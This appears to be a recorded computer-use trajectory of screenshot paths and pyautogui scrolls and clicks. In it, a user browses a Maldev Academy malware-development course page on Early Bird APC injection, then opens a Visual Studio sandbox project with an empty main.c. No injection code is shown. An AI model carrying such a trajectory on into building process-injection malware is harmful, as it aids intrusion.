
# Step: Scroll the Maldev Academy module catalogue and Early Bird APC Injection page to reach Module 2
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Step: Launch Visual Studio and open the sandbox project
pyautogui.click(805, 563)

pyautogui.click(762, 380)

# Step: Add main.c with #include <Windows.h> and an int main(int argc, char *argv[]) signature
pyautogui.click(790, 315)

pyautogui.click(656, 285)
